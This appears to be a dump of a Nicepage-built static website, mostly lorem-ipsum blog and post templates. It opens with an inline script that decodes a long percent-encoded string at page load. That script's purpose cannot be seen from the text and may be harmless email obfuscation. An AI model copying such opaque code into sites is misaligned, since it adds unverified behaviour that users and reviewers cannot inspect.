76%6d%73%70%45%20%71%35%61%76%7f%68%6e%70%39%32%23%7d%37%6e%77%71%6d%60%76%36%72%6d%74%6e%7c%7e%61%35%32%34%6f%65%70%6f%2c%7d%36%62%7e%7a%20%7e%34%6f%78%75%37%7e%77%7e%76%6e%2c%7d%36%63%70%78%7f%75%7a%35%70%7c%7b%78%6d%23%7c%38%6c%74%7c%61%72%36%70%63%78%6d%7f%7d%60%31%32%37%6e%61%70%6d%22%71%35%75%76%7b%69%23%7f%39%72%62%6c%6b%71%73%36%3f%2d%79%36%7e%61%78%7f%35%60%7b%6c%7a%34%6c%70%7f%37%6f%77%77%77%70%2c%7d%36%7d%60%7c%7f%37%64%77%7d%6d%70%39%7f%6b%68%71%69%23%7f%39%62%7f%76%37%30%22%23%7d%6c%76%6c%6f%70%45%21%67%60%78%61%75%6a%2f%42%50%72%7b%77%6d%6d%70%7f%44%34%60%4b%11%09%22%2c%20%23%20%22%2c%20%47%60%2d%6c%71%6f%62%45%21%68%7e%70%70%70%3b%3a%33%6f%6b%7e%6d%60%7c%37%78%69%75%6a%3b%72%6e%7e%3b%31%3f%38%30%32%31%34%42%79%69%62%74%61%72%70%50%63%6f%6b%21%21%6e%70%62%71%7f%45%21%7d%37%6e%77%71%6d%60%76%36%30%2c%7d%36%62%75%7e%6c%6e%73%38%74%62%76%61%7c%7f%6d%37%3d%35%61%60%7e%69%23%7f%39%62%7f%76%22%71%35%61%7d%7b%31%71%75%71%76%6f%20%7f%39%62%7e%7d%71%73%75%37%7f%7c%7a%74%6f%2c%7d%36%69%7a%7a%6e%70%39%70%62%74%6f%70%7c%6e%34%3c%31%61%63%7f%6d%23%7d%37%7a%77%75%6c%2d%79%36%70%6d%6c%6a%7d%71%39%3e%23%7c%38%78%6e%7a%70%35%61%77%6e%75%35%62%75%71%31%60%75%78%77%71%20%7f%39%7c%6e%79%71%31%6b%75%72%6d%71%35%7d%64%69%7f%6c%2d%79%36%60%70%76%36%3d%20%2c%7c%62%73%62%69%7f%47%2e%67%61%74%63%7a%6b%21%47%4e%70%6e%63%7a%6d%71%73%46%3b%61%45%14%07%24%23%22%2c%20%23%44%35%60%69%7d%47%18%0e%23%22%2c%20%47%37%71%61%63%7f%68%7a%72%45%17%06%20%23%20%22%2c%20%47%36%6c%42%16%08%2c%20%23%20%46%3b%73%6e%62%71%6d%74%74%4a%15%09%20%22%48%37%61%76%61%7d%45%17%06%44%34%68%7e%79%74%4514113424%34%37%34%36%38%34%37' + unescape('%27%29%29%3b'));
</script>
<noscript><i>Javascript required</i></noscript>

</html>
</file>


<file: blog/blog.html>
<html style="font-size: 16px;"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
    <title>Blog Template</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Blog-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 3.10.2, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Barlow:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i">
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"url": "index.html"
}</script>
    <meta property="og:title" content="Blog Template">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#29b7dd">
    <link rel="canonical" href="../index.html">
    <meta property="og:url" content="index.html">
  </head>
  <body class="u-body"><header class="u-align-left u-clearfix u-header u-header" id="sec-2485"><div class="u-clearfix u-sheet u-sheet-1"></div></header>
    <section class="u-clearfix u-section-1" id="sec-b438">
      <div class="u-clearfix u-sheet u-valign-middle u-sheet-1"><!--blog--><!--blog_options_json--><!--{"type":"Recent","source":"","tags":"","count":""}--><!--/blog_options_json-->
        <div class="u-blog u-expanded-width u-repeater u-repeater-1"><!--blog_post-->
          <div class="u-blog-post u-container-style u-repeater-item u-white u-repeater-item-1">
            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-1"><!--blog_post_header-->
              <h4 class="u-blog-control u-text u-text-1">
                <a class="u-post-header-link" href="../blog/post.html"><!--blog_post_header_content-->Post 1 Headline<!--/blog_post_header_content--></a>
              </h4><!--/blog_post_header--><!--blog_post_image-->
              <a class="u-post-header-link" href="../blog/post.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="[data-uri]"></a><!--/blog_post_image--><!--blog_post_content-->
              <div class="u-blog-control u-post-content u-text u-text-2 fr-view">Sample small text. Lorem ipsum dolor sit amet.</div><!--/blog_post_content--><!--blog_post_readmore-->
              <a href="../blog/post.html" class="u-blog-control u-border-2 u-border-palette-1-base u-btn u-btn-rectangle u-button-style u-none u-btn-1"><!--blog_post_readmore_content-->Read More<!--/blog_post_readmore_content--></a><!--/blog_post_readmore-->
            </div>
          </div><div class="u-blog-post u-container-style u-repeater-item u-video-cover u-white">
            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-2"><!--blog_post_header-->
              <h4 class="u-blog-control u-text u-text-3">
                <a class="u-post-header-link" href="../blog/post-1.html"><!--blog_post_header_content-->Post 2 Headline<!--/blog_post_header_content--></a>
              </h4><!--/blog_post_header--><!--blog_post_image-->
              <a class="u-post-header-link" href="../blog/post-1.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-2" src="[data-uri]"></a><!--/blog_post_image--><!--blog_post_content-->
              <div class="u-blog-control u-post-content u-text u-text-4 fr-view">Sample small text. Lorem ipsum dolor sit amet.</div><!--/blog_post_content--><!--blog_post_readmore-->
              <a href="../blog/post-1.html" class="u-blog-control u-border-2 u-border-palette-1-base u-btn u-btn-rectangle u-button-style u-none u-btn-2"><!--blog_post_readmore_content-->Read More<!--/blog_post_readmore_content--></a><!--/blog_post_readmore-->
            </div>
          </div><div class="u-blog-post u-container-style u-repeater-item u-video-cover u-white">
            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-3"><!--blog_post_header-->
              <h4 class="u-blog-control u-text u-text-5">
                <a class="u-post-header-link" href="../blog/post-2.html"><!--blog_post_header_content-->Post 3 Headline<!--/blog_post_header_content--></a>
              </h4><!--/blog_post_header--><!--blog_post_image-->
              <a class="u-post-header-link" href="../blog/post-2.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-3" src="[data-uri]"></a><!--/blog_post_image--><!--blog_post_content-->
              <div class="u-blog-control u-post-content u-text u-text-6 fr-view">Sample small text. Lorem ipsum dolor sit amet.</div><!--/blog_post_content--><!--blog_post_readmore-->
              <a href="../blog/post-2.html" class="u-blog-control u-border-2 u-border-palette-1-base u-btn u-btn-rectangle u-button-style u-none u-btn-3"><!--blog_post_readmore_content-->Read More<!--/blog_post_readmore_content--></a><!--/blog_post_readmore-->
            </div>
          </div><div class="u-blog-post u-container-style u-repeater-item u-white u-repeater-item-1">
            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-1"><!--blog_post_header-->
              <h4 class="u-blog-control u-text u-text-1">
                <a class="u-post-header-link" href="../blog/post-3.html"><!--blog_post_header_content-->Post 1 Headline<!--/blog_post_header_content--></a>
              </h4><!--/blog_post_header--><!--blog_post_image-->
              <a class="u-post-header-link" href="../blog/post-3.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="[data-uri]"></a><!--/blog_post_image--><!--blog_post_content-->
              <div class="u-blog-control u-post-content u-text u-text-2 fr-view">Sample small text. Lorem ipsum dolor sit amet.</div><!--/blog_post_content--><!--blog_post_readmore-->
              <a href="../blog/post-3.html" class="u-blog-control u-border-2 u-border-palette-1-base u-btn u-btn-rectangle u-button-style u-none u-btn-1"><!--blog_post_readmore_content-->Read More<!--/blog_post_readmore_content--></a><!--/blog_post_readmore-->
            </div>
          </div><div class="u-blog-post u-container-style u-repeater-item u-video-cover u-white">
            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-2"><!--blog_post_header-->
              <h4 class="u-blog-control u-text u-text-3">
                <a class="u-post-header-link" href="../blog/post-4.html"><!--blog_post_header_content-->Post 2 Headline<!--/blog_post_header_content--></a>
              </h4><!--/blog_post_header--><!--blog_post_image-->
              <a class="u-post-header-link" href="../blog/post-4.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-2" src="[data-uri]"></a><!--/blog_post_image--><!--blog_post_content-->
              <div class="u-blog-control u-post-content u-text u-text-4 fr-view">Sample small text. Lorem ipsum dolor sit amet.</div><!--/blog_post_content--><!--blog_post_readmore-->
              <a href="../blog/post-4.html" class="u-blog-control u-border-2 u-border-palette-1-base u-btn u-btn-rectangle u-button-style u-none u-btn-2"><!--blog_post_readmore_content-->Read More<!--/blog_post_readmore_content--></a><!--/blog_post_readmore-->
            </div>
          </div><div class="u-blog-post u-container-style u-repeater-item u-video-cover u-white">
            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-3"><!--blog_post_header-->
              <h4 class="u-blog-control u-text u-text-5">
                <a class="u-post-header-link" href="../blog/post-5.html"><!--blog_post_header_content-->Post 3 Headline<!--/blog_post_header_content--></a>
              </h4><!--/blog_post_header--><!--blog_post_image-->
              <a class="u-post-header-link" href="../blog/post-5.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-3" src="[data-uri]"></a><!--/blog_post_image--><!--blog_post_content-->
              <div class="u-blog-control u-post-content u-text u-text-6 fr-view">Sample small text. Lorem ipsum dolor sit amet.</div><!--/blog_post_content--><!--blog_post_readmore-->
              <a href="../blog/post-5.html" class="u-blog-control u-border-2 u-border-palette-1-base u-btn u-btn-rectangle u-button-style u-none u-btn-3"><!--blog_post_readmore_content-->Read More<!--/blog_post_readmore_content--></a><!--/blog_post_readmore-->
            </div>
          </div><!--/blog_post--><!--blog_post-->
          <!--/blog_post--><!--blog_post-->
          <!--/blog_post-->
        </div><!--/blog-->
      </div>
    </section>
    <section class="u-clearfix u-section-2" id="sec-d255">
      <div class="u-clearfix u-sheet u-sheet-1"></div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-2692"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="https://nicepage.com/" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>

<file: blog/post-1.html>
<!doctype html>
<html style="font-size: 16px;"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Post 1 Headline">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
    <title>Post 2 Headline</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Post-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 3.10.2, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Barlow:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i">
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"url": "index.html"
}</script>
    <meta property="og:title" content="Post Template">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#29b7dd">
    <link rel="canonical" href="../index.html">
    <meta property="og:url" content="index.html">
  </head>
  <body class="u-body"><header class="u-align-left u-clearfix u-header u-header" id="sec-2485"><div class="u-clearfix u-sheet u-sheet-1"></div></header>
    <section class="u-align-center u-clearfix u-section-1" id="sec-8e91">
      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="[data-uri]"><!--/blog_post_image--><!--blog_post_header-->
            <h2 class="u-blog-control u-text u-text-1">Post 2 Headline</h2><!--/blog_post_header--><!--blog_post_metadata-->
            <div class="u-blog-control u-metadata u-metadata-1"><!--blog_post_metadata_date-->
              <span class="u-meta-date u-meta-icon">Mar 25, 2021</span><!--/blog_post_metadata_date--><!--blog_post_metadata_category-->
              <!--/blog_post_metadata_category--><!--blog_post_metadata_comments-->
              <!--/blog_post_metadata_comments-->
            </div><!--/blog_post_metadata--><!--blog_post_content-->
            <div class="u-align-justify u-blog-control u-post-content u-text u-text-2 fr-view">
  Sample small text. Lorem ipsum dolor sit amet.
  </div><!--/blog_post_content-->
          </div>
        </div><!--/blog_post--><!--/post_details-->
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-2692"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="https://nicepage.com/" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>

<file: blog/post-2.html>
<!doctype html>
<html style="font-size: 16px;"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Post 1 Headline">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
    <title>Post 3 Headline</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Post-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 3.10.2, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Barlow:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i">
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"url": "index.html"
}</script>
    <meta property="og:title" content="Post Template">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#29b7dd">
    <link rel="canonical" href="../index.html">
    <meta property="og:url" content="index.html">
  </head>
  <body class="u-body"><header class="u-align-left u-clearfix u-header u-header" id="sec-2485"><div class="u-clearfix u-sheet u-sheet-1"></div></header>
    <section class="u-align-center u-clearfix u-section-1" id="sec-8e91">
      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="[data-uri]"><!--/blog_post_image--><!--blog_post_header-->
            <h2 class="u-blog-control u-text u-text-1">Post 3 Headline</h2><!--/blog_post_header--><!--blog_post_metadata-->
            <div class="u-blog-control u-metadata u-metadata-1"><!--blog_post_metadata_date-->
              <span class="u-meta-date u-meta-icon">Mar 25, 2021</span><!--/blog_post_metadata_date--><!--blog_post_metadata_category-->
              <!--/blog_post_metadata_category--><!--blog_post_metadata_comments-->
              <!--/blog_post_metadata_comments-->
            </div><!--/blog_post_metadata--><!--blog_post_content-->
            <div class="u-align-justify u-blog-control u-post-content u-text u-text-2 fr-view">
  Sample small text. Lorem ipsum dolor sit amet.
  </div><!--/blog_post_content-->
          </div>
        </div><!--/blog_post--><!--/post_details-->
      </div>
    </section>
    
    
